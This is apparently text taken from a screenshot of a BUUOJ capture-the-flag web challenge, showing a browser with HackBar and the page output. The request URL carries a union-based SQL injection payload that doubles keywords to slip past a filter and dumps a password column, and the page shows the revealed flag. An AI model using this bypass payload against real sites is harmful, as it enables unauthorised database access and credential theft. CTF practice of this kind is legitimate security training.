 Hello i_want_to_play_2077,sql_injection_is_so_fun,do_you_know_pornhub,github_is_different_from_pornhub,you_found_flag_so_stop,i_told_you_to_stop,hack_by_cl4y,flag{0bdcc0e4-8b1a-4855-974f-55185878f5aa}!
Your password is '3'
DevTools - 1f4a31f5-7d6f-455f-856c-c24ec63ca11d.node3.buuoj.cn/check.php?username=1%27+uniunionon+seselectlect+1,group_concat(passwoorrd),3+fr...
Elements Console Sources Network Performance Memory Application Security HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODIN
URL
http://1f4a31f5-7d6f-455f-856c-c24ec63ca11d.node3.buuoj.cn/check.php?
username=1'+uniunionon+seselectlect+1,group_concat(passwoorrd),3+frfromom+b4bsql--+&password=1